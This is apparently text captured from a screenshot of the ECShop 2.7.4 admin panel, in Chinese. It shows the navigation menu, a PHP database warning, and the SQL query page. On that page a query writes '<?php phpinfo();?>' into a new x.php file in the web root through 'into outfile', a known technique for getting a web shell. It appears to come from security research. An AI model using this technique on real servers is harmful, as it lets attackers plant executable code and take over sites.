 充值和提现申请
资金管理
权限管理
管理员列表
管理员日志
角色管理
办事处列表
供货商列表
系统设置
商店设置
会员注册项设置
支付方式
配送方式
邮件服务器设置
地区列表
计划任务
友情链接
验证码管理
文件权限检测
文件校验
首页主广告管理
自定义导航栏
授权证书
站点地图
模板管理
模板选择
设置模板
库项目管理
语言项编辑
模板设置备份
邮件模板
数据库管理
数据备份
数据表优化
SQL查询
转换数据
短信管理
发送短信
推荐管理
推荐设置
分成管理
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in C:\inetpub\getshell\8103-ECShop\ECShop_2.7.4_UTF8_beta1\upload\includes\cls_mysql.php on
ECSHOP 管理中心- SQL查询
运行 SQL 查询
执行SQL将直接操作数据库，请谨慎使用
select "<?php phpinfo();?>" into outfile 'C:\\inetpub\\getshell\\8103-
ECShop\\ECShop_2.7.4_UTF8_beta1\\upload\\x.php'
提交查询
返回结果为空
共执行 2 个查询，用时 0.000000 秒，Gzip 已禁用，内存占用 0.925 MB
版权所有 © 2005-2012 上海商派网络科技有限公司，并保留所有权利。
安全鸭
转换数据